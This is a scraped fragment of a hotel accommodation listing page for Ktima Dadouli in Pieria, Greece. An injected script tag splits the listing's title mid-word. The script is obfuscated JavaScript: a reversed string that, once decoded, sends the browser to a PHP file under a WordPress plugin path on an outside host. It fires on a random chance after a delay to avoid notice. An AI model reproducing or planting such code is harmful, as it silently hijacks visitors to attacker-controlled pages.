 Ktima Dadouli_accommodation_in_Hotel_Macedonia_Pieria_Li<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tochoro